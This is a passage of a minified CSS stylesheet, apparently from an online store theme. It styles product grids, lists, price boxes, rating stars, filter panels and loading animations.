0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.products-grid .product-item-info .actions-link:after{content:"";display:table;clear:both}.products-grid .product-item-info .actions-link button{height:47px;width:47px;background-color:transparent;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#000;display:block;text-align:center;margin:0;font-size:22px;border:none;box-shadow:none;padding:0}.products-grid .product-item-info .actions-link button span{display:none}.products-grid .product-item-info .actions-link button:hover{color:#54d216}.products-grid .product-item-info:hover .actions-link{opacity:1;visibility:visible}.products-grid .product-item{margin:0;padding:10px 30px 15px;transition:all .4s ease}.products-grid .product-item:hover .product-top img{-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.products-grid .product-top{position:relative;background-color:#fff;border:1px solid #c4dec4;transition:background .4s ease;margin:-10px -10px 0;padding:10px}.products-grid .product-item-details{display:table;width:100%}.products-grid .product-item-details .cat-rating-section{margin:0 0 9px}.products-grid .product-item-details .product-item-name{margin:0 0 9px}.products-grid .product-item-details .product-item-name .product-item-link{color:#151515}.products-grid .product-item-details .product-item-name .product-item-link:hover{color:#107c10}.products-grid .product-item-details>div{display:table-cell;vertical-align:top;padding-top:19px}.products-grid .product-item-details>.product-detail-action{width:1%;white-space:nowrap;padding-left:10px;display:none !important}.products-grid .product-item-details>.product-detail-action button{background-color:transparent;border:medium none;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;line-height:1.4;margin:0;overflow:hidden;padding:0;text-align:center;text-indent:0;font-size:18px;height:auto}.products-grid .product-item-details>.product-detail-action button:hover{color:#107c10}.products-grid .product-item-details>.product-detail-action button+button{margin-left:10px}.products-grid .product-item-details .product-reviews-summary{margin-bottom:5px}.products-grid .product-item-details .product-reviews-summary.empty{display:none}.products-grid .product-item-details .reviews-actions{display:none}.products-grid .owl-carousel.owl-loaded .owl-item{padding:0 15px}.products-grid .owl-carousel .owl-nav .owl-next{right:15px}.products-grid .owl-carousel .owl-nav .owl-prev{left:15px}.products-grid .owl-carousel .owl-nav .owl-next,.products-grid .owl-carousel .owl-nav .owl-prev{font-size:80px}.products-list .product-item-info{margin-bottom:55px}.products-list .product-item-info .actions-link{visibility:hidden;background-color:#fff;bottom:1px;opacity:0;position:absolute;right:-50%;z-index:10;overflow:hidden;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.products-list .product-item-info .actions-link button{height:47px;width:47px;background-color:transparent;color:#000;display:block;text-align:center;margin:0;font-size:22px;border:none;box-shadow:none;padding:0;float:left;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-transform:translateX(150%);transform:translateX(150%);-webkit-transform:translateX(150%);-moz-transform:translateX(150%);-o-transform:translateX(150%);transition:transform .5s ease .2s;-webkit-transition:transform .5s ease .2s;-moz-transition:transform .5s ease .2s;-o-transition:transform .5s ease .2s}.products-list .product-item-info.product-item{margin:0;padding:10px 30px 15px;transition:all .4s ease}.products-list .product-item-info.product-item .product-image-content{position:relative;background-color:#fff;border:1px solid #c4dec4;transition:background .4s ease;margin:-10px -10px 0;padding:10px}.products-list .product-item-info.product-item:hover .product-image-content img{-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.products-list .product-item-info:hover .actions-link{opacity:1;right:1px;visibility:visible}.products-list .product-item-info:hover .actions-link button{-ms-transform:translateX(0px);transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px)}.products-list .product-image-content{position:relative;overflow:hidden;background-color:#f9f9f9}.products-list .product-image-content:after{border:3px solid #f3f3f3;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border-top:3px solid #000;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;content:""}.products-list .product-item-name{font-size:20px;font-weight:400;margin:0 0 7px}.products-list .price-box{margin-top:15px}.products-list .price-box .price{font-size:24px}.products-list .price-box .old-price{float:none}.products-list .price-box .old-price .price{font-size:13px}.products-list .product-item-description{margin-top:10px;margin-bottom:0}.products-list .actions-product{margin-top:20px}.products-list .actions-product .action.tocart{height:46px;line-height:47px;min-width:250px;float:left;font-size:14px;text-align:center;font-weight:400;padding:0 25px;border:none;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.products-list .actions-product .action.towishlist,.products-list .actions-product .action.tocompare{border:none;box-shadow:none;height:46px;background:0 0;font-size:30px;padding:0 10px;margin:0 5px}.products-list .actions-product .action.towishlist:hover,.products-list .actions-product .action.tocompare:hover{color:#107c10}.products-list .actions-product form+button{margin-left:17px !important}.btn-loadmore{font-size:18px;letter-spacing:15px;text-transform:uppercase;opacity:.9}.btn-loadmore .text.loading,.btn-loadmore .load-text{display:none}.btn-loadmore .load-text.loading{display:inline-block;color:#999}.btn-loadmore:hover{opacity:1}.btn-loadmore span.dot{animation-duration:1s;animation-iteration-count:infinite;animation-name:dot-amimation;display:inline-block;color:#999;font-size:18px;padding:0;opacity:0;text-align:center}.btn-loadmore span.dot.loading{opacity:1}.btn-loadmore span.dot:nth-child(1){animation-delay:.2s}.btn-loadmore span.dot:nth-child(2){animation-delay:.4s}.btn-loadmore span.dot:nth-child(3){animation-delay:.6s}.btn-loadmore span.dot:nth-child(4){animation-delay:.8s}.btn-loadmore span.dot:nth-child(5){animation-delay:1s}.btn-loadmore span.dot:nth-child(6){animation-delay:1.2s}.list-products .owl-item{padding-left:15px;padding-right:15px}.list-products .product-item-info{margin-bottom:30px;position:relative}.list-products .product-item-info:after{content:"";display:table;clear:both}.list-products .product-item-info .product-image{width:123px;float:left;vertical-align:top;position:relative}.list-products .product-item-info .product-image a{display:block;height:0}.list-products .product-item-info .product-image a:after{position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;content:"";transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.list-products .product-item-info .product-image a img.swatch-option-loading{content:none}.list-products .product-item-info .product-image a div.swatch-option-loading{display:block;background-image:url(../images/loader.svg);background-position:center center;background-repeat:no-repeat;background-size:30px auto;background-color:rgba(0,0,0,.8);bottom:0;content:none;left:0;min-width:unset;z-index:1;position:absolute;right:0;top:0}.list-products .product-item-info .product-image a .product-image-photo{position:static;min-width:100%;height:auto !important}.list-products .product-item-info .product-image .actions-link{position:absolute;top:50%;z-index:1;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.list-products .product-item-info .product-image .actions-link button{background:0 0;font-size:18px;line-height:1;color:#fff;border:0;box-shadow:none;padding:7px 10px;-ms-transform:scale(0);transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);opacity:0;visibility:hidden}.list-products .product-item-info .product-image .actions-link button:hover{color:#c33}.list-products .product-item-info .product-item{margin:0;padding:10px 30px 15px;transition:all .4s ease}.list-products .product-item-info .product-item:hover .product-top img{-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.list-products .product-item-info:hover .product-image a.photo:after{opacity:.3}.list-products .product-item-info:hover .product-image .actions-link button{-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible}.list-products .product-item-info .product-item-details{float:left;width:calc(100% - 123px);vertical-align:top;padding-left:30px}.list-products .product-item-info .product-item-details .product-item-name{margin-bottom:10px}.list-products .product-item-info .product-item-details .price-box{margin-bottom:11px}.catalogsearch-result-index .page-main.container .column.main .message a{color:#6f4400}.products-grid.products-masonry .items.row:not(.loaded){height:500px;position:relative;margin-bottom:100px;overflow:hidden}.products-grid.products-masonry .items.row:not(.loaded):before{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:1;content:"";display:block}.products-grid.products-masonry .items.row:not(.loaded) .loading-effect:before,.products-grid.products-masonry .items.row:not(.loaded) .loading-effect:after{animation:2s ease-in-out 0s normal none infinite running sk-bounce;background-color:#c33;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;content:"";height:30px;left:50%;margin:0 0 0 -15px;opacity:.6;position:absolute;top:10px;width:30px;z-index:1}.products-grid.products-masonry .items.row:not(.loaded) .loading-effect:before{animation-delay:-1s}.products-grid.products-masonry .product-item-info{position:relative}.products-grid.products-masonry .product-item-info.masonry-layout{transition:transform 1s ease 0s,opacity 1s ease 0s;-webkit-transition:transform 1s ease 0s,opacity 1s ease 0s;-moz-transition:transform 1s ease 0s,opacity 1s ease 0s;-o-transition:transform 1s ease 0s,opacity 1s ease 0s;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}.products-grid.products-masonry .product-item-info.masonry-layout.enable{-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.products-grid.products-masonry .product-item-info .actions-link{bottom:15px;overflow:hidden}.products-grid.products-masonry .product-item-info .actions-link form{transition-delay:0 !important;-webkit-transition-delay:0 !important;-moz-transition-delay:0 !important;-o-transition-delay:0 !important}.products-grid.products-masonry .product-item-info .actions-link button{transition-delay:0 !important;-webkit-transition-delay:0 !important;-moz-transition-delay:0 !important;-o-transition-delay:0 !important}.products-grid.products-masonry .product-item-info:hover .actions-link{right:15px}.products-grid.products-masonry .product-item-details .product-item-name{font-weight:400}.product-masonry-nopadding .products-grid.products-masonry .items:after{content:"";display:table;clear:both}.product-masonry-nopadding .products-grid.products-masonry .product-item{margin:0;padding:0;float:left;width:25%}.product-masonry-nopadding .products-grid.products-masonry .product-item-info.masonry-layout{-ms-transform:none;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}.page-products-full-width #maincontent{width:auto}.page-layout-1column .category-product-actions:after{content:"";display:table;clear:both}.page-layout-1column .category-product-actions .toolbar-products{float:left;width:80%}.page-layout-1column .category-product-actions .filter{float:left;width:20%}.page-layout-1column .category-product-actions .filter>.filter-title{cursor:pointer}.page-layout-1column .category-product-actions .filter>.filter-title:after{content:"";display:table;clear:both}.page-layout-1column .category-product-actions .filter>.filter-title strong{font-size:16px;float:right;line-height:38px;font-weight:400;color:#000}.page-layout-1column .category-product-actions .filter>.filter-title strong:after{margin-left:10px;content:"+";font-size:22px;vertical-align:middle}.page-layout-1column .category-product-actions .filter>.filter-title:hover strong{color:#c33}.page-layout-1column .block.filter>.filter-title{display:block}.page-layout-1column .block.filter .block-content.filter-content{background:#fff;top:0;bottom:0;width:475px;left:0;right:auto;position:fixed;z-index:9999;opacity:0;visibility:hidden;-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.page-layout-1column .block.filter .block-content.filter-content .block-filter-content{padding:100px 50px;height:100%;overflow-y:auto}.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed{display:block}.page-layout-1column .close-filter-fixed button{font-size:56px;height:50px;line-height:50px;border:none;box-shadow:none;background:0 0;padding:0;text-align:center;width:50px;position:absolute;top:20px;right:40px}.page-layout-1column #layered-filter-block>.block-title{display:none !important}.page-layout-1column.filter-active .category-product-actions .filter>.filter-title:after{content:"-"}.page-layout-1column.filter-active .block.filter .block-content.filter-content{opacity:1;visibility:visible;-ms-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.page-layout-1column.filter-active:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:9998;background-color:#000;opacity:.7}.mfp-img-gallery .mfp-figure .mfp-close,.mfp-img-gallery .mfp-iframe-scaler .mfp-close{cursor:pointer}body:not(.page-layout-1column) .category-product-actions #layered-filter-title{display:none !important}.page-layout-3columns .category-product-actions .toolbar>div{float:left;width:50%;margin:0}.page-layout-3columns .category-product-actions .toolbar>div.limiter{text-align:right}.stjr-review-form__photo-boxes{display:none}.paypal-review-items .product-item-photo{width:auto}.paypal-review-items .product-item-photo .product-image-container{display:inline-block;vertical-align:top}.paypal-review-items .product-item-photo .product-image-container .product-image-wrapper{display:inline-block;vertical-align:top;padding-bottom:0 !important}.paypal-review-items .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{height:auto}.paypal-express-review .modal-popup .modal-inner-wrap{max-height:80%;overflow-x:hidden;overflow-y:auto;background-color:#fff}.paypal-express-review .modal-popup .modal-header{min-height:unset}.paypal-express-review .modal-popup .modal-header .action-close{top:15px;right:15px}.paypal-express-review .modal-popup .modal-content{padding:15px;min-height:auto;margin-top:30px}.catalog-product-view .touchpad-fe{max-width:25%;top:30%;position:absolute;margin:auto;left:0;right:0;text-align:center;font-weight:600;letter-spacing:1px;font-size:20px}.catalog-product-view .touchpad-fe .tagline-fe{padding:0 6px;font-size:16px;line-height:1}.catalog-product-view .touchpad-fe .logo-fe{width:50px;height:50px;margin:auto;box-sizing:border-box;border-radius:50%;background-size:cover;padding:5px;margin-top:5px}.catalog-product_compare-index .list-products .product-item-info .product-image .secondary-addto-links{visibility:hidden}.catalog-category-view .toolbar select{padding-right:25px}.catalog-category-view .category-description{margin-bottom:15px}.catalog-category-view .category-description img{max-width:100%;height:auto}.catalog-product_compare-index .table-wrapper.comparison{overflow:auto}.catalog-product_compare-index .table-comparison .list-products .product-item-info .product-item-details{float:right}.catalog-product_compare-index .table-comparison tr td{width:30%;min-width:300px}.catalog-product_compare-index .table-comparison tr td:nth-of-type(3)~td{display:none}.price-box p{margin-bottom:0}.price-box .price{color:#355840;font-size:20px;line-height:1}@media (max-width:580px){.price-box .price{font-size:14px}}.price-box .price-label{display:none}.price-box .old-price{margin-right:5px;float:left;vertical-align:middle}.price-box .old-price .price{text-decoration:line-through}.price-box .special-price .price{color:#c33;font-weight:500}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#696969}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:66px;display:block;position:relative}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#999;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f2b309;padding-left:1px;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f005' '\f005' '\f005' '\f005' '\f005';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-label{color:#fff;font-size:15px;font-weight:600;text-align:center;display:block;margin:0;position:absolute;background-color:#107c10;z-index:1;top:10px;right:10px;height:27px;line-height:27px;-o-border-radius:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;padding:0 13px}.product-label+.product-label{margin-top:35px}.product-label.sale-label{background-color:#54d216}.product-label.sold-out-label{background-color:#54d216}.product-item-photo{display:block;position:relative;z-index:1}.product-item-photo img{min-width:100%;border:none;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding:0;position:absolute;top:0;transition:all .5s ease 0s !important;-webkit-transition:all .5s ease 0s !important;-moz-transition:all .5s ease 0s !important;-o-transition:all .5s ease 0s !important;left:0}.product-item-photo img.img-hover-show{opacity:0}.product-item-photo:hover img.img-hover-show{opacity:1}.products-grid .product-item-info .actions-link{visibility:hidden;background-color:transparent;bottom:-1px;opacity:0;position:absolute;right:1px;z-index:10;overflow:hidden;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.products-grid .product-item-info .actions-link:after{content:"";display:table;clear:both}.products-grid .product-item-info .actions-link button{height:47px;width:47px;background-color:transparent;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#000;display:block;text-align:center;margin:0;font-size:22px;border:none;box-shadow:none;padding:0}.products-grid .product-item-info .actions-link button span{display:none}.products-grid .product-item-info .actions-link button:hover{color:#54d216}.products-grid .product-item-info:hover .actions-link{opacity:1;visibility:visible}.products-grid .product-item{margin:0;padding:10px 30px 15px;transition:all .4s ease}.products-grid .product-item:hover .product-top img{-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.products-grid .product-top{position:relative;background-color:#fff;border:1px solid #c4dec4;transition:background .4s ease;margin:-10px -10px 0;padding:10px}.products-grid .product-item-details{display:table;width:100%}.products-grid .product-item-details .cat-rating-section{margin:0 0 9px}.products-grid .product-item-details .product-item-name{margin:0 0 9px}.products-grid .product-item-details .product-item-name .product-item-link{color:#151515}.products-grid .product-item-details .product-item-name .product-item-link:hover{color:#107c10}.products-grid .product-item-details>div{display:table-cell;vertical-align:top;padding-top:19px}.products-grid .product-item-details>.product-detail-action{width:1%;white-space:nowrap;padding-left:10px;display:none !important}.products-grid .product-item-details>.product-detail-action button{background-color:transparent;border:medium none;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;line-height:1.4;margin:0;overflow:hidden;padding:0;text-align:center;text-indent:0;font-size:18px;height:auto}.products-grid .product-item-details>.product-detail-action button:hover{color:#107c10}.products-grid .product-item-details>.product-detail-action button+button{margin-left:10px}.products-grid .product-item-details .product-reviews-summary{margin-bottom:5px}.products-grid .product-item-details .product-reviews-summary.empty{display:none}.products-grid .product-item-details .reviews-actions{display:none}.products-grid .owl-carousel.owl-loaded .owl-item{padding:0 15px}.products-grid .owl-carousel .owl-nav .owl-next{right:15px}.products-grid .owl-carousel .owl-nav .owl-prev{left:15px}.products-grid .owl-carousel .owl-nav .owl-next,.products-grid .owl-carousel .owl-nav .owl-prev{font-size:80px}.products-list .product-item-info{margin-bottom:55px}.products-list .product-item-info .actions-link{visibility:hidden;background-color:#fff;bottom:1px;opacity:0;position:absolute;right:-50%;z-index:10;overflow:hidden;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.products-list .product-item-info .actions-link button{height:47px;width:47px;background-color:transparent;color:#000;display:block;text-align:center;margin:0;font-size:22px;border:none;box-shadow:none;padding:0;float:left;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-transform:translateX(150%);transform:translateX(150%);-webkit-transform:translateX(150%);-moz-transform:translateX(150%);-o-transform:translateX(150%);transition:transform .5s ease .2s;-webkit-transition:transform .5s ease .2s;-moz-transition:transform .5s ease .2s;-o-transition:transform .5s ease .2s}.products-list .product-item-info.product-item{margin:0;padding:10px 30px 15px;transition:all .4s ease}.products-list .product-item-info.product-item .product-image-content{position:relative;background-color:#fff;border:1px solid #c4dec4;transition:background .4s ease;margin:-10px -10px 0;padding:10px}.products-list .product-item-info.product-item:hover .product-image-content img{-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.products-list .product-item-info:hover .actions-link{opacity:1;right:1px;visibility:visible}.products-list .product-item-info:hover .actions-link button{-ms-transform:translateX(0px);transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px)}.products-list .product-image-content{position:relative;overflow:hidden;background-color:#f9f9f9}.products-list .product-image-content:after{border:3px solid #f3f3f3;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border-top:3px solid #000;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;content:""}.products-list .product-item-name{font-size:20px;font-weight:400;margin:0 0 7px}.products-list .price-box{margin-top:15px}.products-list .price-box .price{font-size:24px}.products-list .price-box .old-price{float:none}.products-list .price-box .old-price .price{font-size:13px}.products-list .product-item-description{margin-top:10px;margin-bottom:0}.products-list .actions-product{margin-top:20px}.products-list .actions-product .action.tocart{height:46px;line-height:47px;min-width:250px;float:left;font-size:14px;text-align:center;font-weight:400;padding:0 25px;border:none;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.products-list .actions-product .action.towishlist,.products-list .actions-product .action.tocompare{border:none;box-shadow:none;height:46px;background:0 0;font-size:30px;padding:0 10px;margin:0 5px}.products-list .actions-product .action.towishlist:hover,.products-list .actions-product .action.tocompare:hover{color:#107c10}.products-list .actions-product form+button{margin-left:17px !important}.btn-loadmore{font-size:18px;letter-spacing:15px;text-transform:uppercase;opacity:.9}.btn-loadmore .text.loading,.btn-loadmore .load-text{display:none}.btn-loadmore .load-text.loading{display:inline-block;color:#999}.btn-loadmore:hover{opacity:1}.btn-loadmore span.dot{animation-duration:1s;animation-iteration-count:infinite;animation-name:dot-amimation;display:inline-block;color:#999;font-size:18px;padding:0;opacity:0;text-align:center}.btn-loadmore span.dot.loading{opacity:1}.btn-loadmore span.dot:nth-child(1){animation-delay:.2s}.btn-loadmore span.dot:nth-child(2){animation-delay:.4s}.btn-loadmore span.dot:nth-child(3){animation-delay:.6s}.btn-loadmore span.dot:nth-child(4){animation-delay:.8s}.btn-loadmore span.dot:nth-child(5){animation-delay:1s}.btn-loadmore span.dot:nth-child(6){animation-delay:1.2s}.list-products .owl-item{padding-left:15px;padding-right:15px}.list-products .product-item-info{margin-bottom:30px;position:relative}.list-products .product-item-info:after{content:"";display:table;clear:both}.list-products .product-item-info .product-image{width:123px;float:left;vertical-align:top;position:relative}.list-products .product-item-info .product-image a{display:block;height:0}.list-products .product-item-info .product-image a:after{position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;content:"";transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.list-products .product-item-info .product-image a img.swatch-option-loading{content:none}.list-products .product-item-info .product-image a div.swatch-option-loading{display:block;background-image:url(../images/loader.svg);background-position:center center;background-repeat:no-repeat;background-size:30px auto;background-color:rgba(0,0,0,.8);bottom:0;content:none;left:0;min-width:unset;z-index:1;position:absolute;right:0;top:0}.list-products .product-item-info .product-image a .product-image-photo{position:static;min-width:100%;height:auto !important}.list-products .product-item-info .product-image .actions-link{position:absolute;top:50%;z-index:1;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.list-products .product-item-info .product-image .actions-link button{background:0 0;font-size:18px;line-height:1;color:#fff;border:0;box-shadow:none;padding:7px 10px;-ms-transform:scale(0);transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);opacity:0;visibility:hidden}.list-products .product-item-info .product-image .actions-link button:hover{color:#c33}.list-products .product-item-info .product-item{margin:0;padding:10px 30px 15px;transition:all .4s ease}.list-products .product-item-info .product-item:hover .product-top img{-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.list-products .product-item-info:hover .product-image a.photo:after{opacity:.3}.list-products .product-item-info:hover .product-image .actions-link button{-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible}.list-products .product-item-info .product-item-details{float:left;width:calc(100% - 123px);vertical-align:top;padding-left:30px}.list-products .product-item-info .product-item-details .product-item-name{margin-bottom:10px}.list-products .product-item-info .product-item-details .price-box{margin-bottom:11px}.products-grid.products-masonry .items.row:not(.loaded){height:500px;position:relative;margin-bottom:100px;overflow:hidden}.products-grid.products-masonry .items.row:not(.loaded):before{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:1;content:"";display:block}.products-grid.products-masonry .items.row:not(.loaded) .loading-effect:before,.products-grid.products-masonry .items.row:not(.loaded) .loading-effect:after{animation:2s ease-in-out 0s normal none infinite running sk-bounce;background-color:#c33;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;content:"";height:30px;left:50%;margin:0 0 0 -15px;opacity:.6;position:absolute;top:10px;width:30px;z-index:1}.products-grid.products-masonry .items.row:not(.loaded) .loading-effect:before{animation-delay:-1s}.products-grid.products-masonry .product-item-info{position:relative}.products-grid.products-masonry .product-item-info.masonry-layout{transition:transform 1s ease 0s,opacity 1s ease 0s;-webkit-transition:transform 1s ease 0s,opacity 1s ease 0s;-moz-transition:transform 1s ease 0s,opacity 1s ease 0s;-o-transition:transform 1s ease 0s,opacity 1s ease 0s;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}.products-grid.products-masonry .product-item-info.masonry-layout.enable{-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.products-grid.products-masonry .product-item-info .actions-link{bottom:15px;overflow:hidden}.products-grid.products-masonry .product-item-info .actions-link form{transition-delay:0 !important;-webkit-transition-delay:0 !important;-moz-transition-delay:0 !important;-o-transition-delay:0 !important}.products-grid.products-masonry .product-item-info .actions-link button{transition-delay:0 !important;-webkit-transition-delay:0 !important;-moz-transition-delay:0 !important;-o-transition-delay:0 !important}.products-grid.products-masonry .product-item-info:hover .actions-link{right:15px}.products-grid.products-masonry .product-item-details .product-item-name{font-weight:400}.product-masonry-nopadding .products-grid.products-masonry .items:after{content:"";display:table;clear:both}.product-masonry-nopadding .products-grid.products-masonry .product-item{margin:0;padding:0;float:left;width:25%}.product-masonry-nopadding .products-grid.products-masonry .product-item-info.masonry-layout{-ms-transform:none;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}.page-products-full-width #maincontent{width:auto}.page-layout-1column .category-product-actions:after{content:"";display:table;clear:both}.page-layout-1column .category-product-actions .toolbar-products{float:left;width:80%}.page-layout-1column .category-product-actions .filter{float:left;width:20%}.page-layout-1column .category-product-actions .filter>.filter-title{cursor:pointer}.page-layout-1column .category-product-actions .filter>.filter-title:after{content:"";display:table;clear:both}.page-layout-1column .category-product-actions .filter>.filter-title strong{font-size:16px;float:right;line-height:38px;font-weight:400;color:#000}.page-layout-1column .category-product-actions .filter>.filter-title strong:after{margin-left:10px;content:"+";font-size:22px;vertical-align:middle}.page-layout-1column .category-product-actions .filter>.filter-title:hover strong{color:#c33}.page-layout-1column .block.filter>.filter-title{display:block}.page-layout-1column .block.filter .block-content.filter-content{background:#fff;top:0;bottom:0;width:475px;left:0;right:auto;position:fixed;z-index:9999;opacity:0;visibility:hidden;-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.page-layout-1column .block.filter .block-content.filter-content .block-filter-content{padding:100px 50px;height:100%;overflow-y:auto}.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed{display:block}.page-layout-1column .close-filter-fixed button{font-size:56px;height:50px;line-height:50px;border:none;box-shadow:none;background:0 0;padding:0;text-align:center;width:50px;position:absolute;top:20px;right:40px}.page-layout-1column #layered-filter-block>.block-title{display:none !important}.page-layout-1column.filter-active .category-product-actions .filter>.filter-title:after{content:"-"}.page-layout-1column.filter-active .block.filter .block-content.filter-content{opacity:1;visibility:visible;-ms-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.page-layout-1column.filter-active:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:9998;background-color:#000;opacity:.7}body:not(.page-layout-1column) .category-product-actions #layered-filter-title{display:none !important}.page-layout-3columns .category-product-actions .toolbar>div{float:left;width:50%;margin:0}.page-layout-3columns .category-product-actions .toolbar>div.limiter{text-align:right}.stjr-review-form__photo-boxes{display:none}@media (min-width:992px) and (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components img:last-child{width:100%}}@media (max-width:767px){.catalog-product-view .touchpad-fe{max-width:30%}.catalog-product-view .touchpad-fe .tagline-fe{font-size:12px !important}.catalog-product-view .touchpad-fe .logo-fe{width:30px;height:30px}}@media (max-width:648px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components img:last-child{width:100%}}@media (max-width:480px){.catalog-product-view .touchpad-fe .tagline-fe{font-size:10px !important}}.catalog-product-view .stjr-review-page-pagination .stjr-review-page-pagination__previous a,.catalog-product-view .stjr-review-page-pagination .stjr-review-page-pagination__next a{padding:1px 7px;border-radius:3px}.catalog-product-view .stjr-review-page-pagination .stjr-review-page-pagination__link:hover a.stjr-review-page-pagination__link__link{color:#fff}.catalog-product-view .breadcrumbs{padding:15px 0}@media (max-width:580px){.catalog-product-view .breadcrumbs{padding:0}}.catalog-product-view 